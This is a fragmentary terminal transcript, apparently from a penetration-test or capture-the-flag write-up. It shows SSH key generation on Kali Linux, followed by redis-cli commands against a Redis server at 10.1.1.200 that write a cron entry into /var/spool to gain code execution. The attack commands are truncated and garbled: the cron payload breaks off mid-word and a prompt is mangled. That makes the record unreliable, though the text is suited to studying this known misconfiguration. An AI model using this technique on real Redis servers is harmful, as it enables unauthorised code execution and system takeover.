 root@kali:~/Desktop# ssh-keygen -t rsa
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa
Your public key has been saved in /root/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:ujYbyYqEiqVC1f9fT927+kh2HeAmfBFEJYuw9iuuCn0 root@kali
The key's randomart image is:
+---[RSA 3072]----+
|          .  o=.. |
|           o . +  |
|     .    o . +   |
|    . .  . o . o  |
|   .   . S  + + . |
|  o  .. +    =   =|
|o o. .=E.. . + o+|
|++ ...+o... + = .|
|= . .o++.... oo=.|
+----[SHA256]-----+
root@kali:~/Desktop#
set z "\n\n*/1 * * * * /b
config set dir /var/spool
10.1.1.200:6379> save
0.1.1.200:6379>